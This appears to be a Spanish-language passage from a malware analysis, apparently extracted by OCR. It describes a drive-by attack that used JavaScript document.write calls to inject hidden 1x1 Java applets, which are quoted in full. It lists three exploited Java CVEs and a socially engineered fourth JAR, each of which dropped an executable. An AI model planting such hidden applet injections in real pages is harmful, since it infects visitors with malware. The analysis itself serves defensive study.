
document.write(‘<applet archive=”rh-3.jar” code=”rhcls” width=”1″
height=”1″></applet>’);
document.write(‘<applet archive=”cl-3.jar” code=”msf/x/AppletX”
width=”1″ height=”1″></applet>’);
}
El ataque intentaba ejecutar cuatro archivos Jar (aplicaciones de
Java). Tres de estos eran exploits para las vulnerabilidades en Java;
el cuarto estaba camuflado como una aplicación legítima, usando
técnicas de ingeniería social para engañar a las víctimas.
Vulnerabilidades explotadas:
CVE2008-5353
(“deserialización de objetos del Calendario”)
CVE2011-3544
CVE2012-0507
Cada archivo Jar contenía un exploit para una vulnerabilidad y un
archivo malicioso ejecutable que se extraía e instalaba en el
sistema.